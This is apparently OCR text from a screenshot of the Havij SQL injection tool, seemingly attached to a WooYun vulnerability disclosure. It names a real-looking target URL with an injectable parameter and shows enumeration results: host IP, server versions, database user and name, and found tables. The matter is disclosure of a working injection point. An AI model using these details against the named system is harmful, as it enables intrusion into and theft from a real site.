 Havij
Target: http://goto.sms.sohu.com/goto.php?aid=77&pid=1988
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Get Stop Save
Target: http://goto.sms.sohu.com/goto.php?aid=77&pid=1988
Host IP: 61.135.132.134
Web Server: Apache/1.3.33 (Unix) PHP/4.3.11
Powered-by: PHP/4.3.11
DB Server: MySQL time based
Resp. Time(avg): 391 ms
Current User: mms@localhost
Sql Version: 4.0.18
Current DB: adbase
System User: mms@localhost
Status: I'm IDLE Clear Log
Table found: tbluser
Guessing table(22/686): tblusers
Canceling...
Total tables found: 22
Job Canceled!
www.wooyun.org